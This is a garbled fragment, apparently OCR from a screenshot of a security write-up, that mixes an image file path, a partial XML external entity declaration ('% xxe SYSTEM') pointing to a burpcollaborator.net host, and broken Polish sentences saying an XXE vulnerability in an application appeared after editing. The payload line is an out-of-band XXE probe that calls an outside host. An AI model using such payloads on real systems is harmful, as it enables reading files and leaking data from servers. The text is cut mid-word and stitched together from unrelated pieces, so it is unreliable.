
% xxe SYSTEM 
erllgpzg56tv.burpcollaborator.net/"> 
ie aplikacji podatność XXE ujawniła się po edycji
zić i ten plik.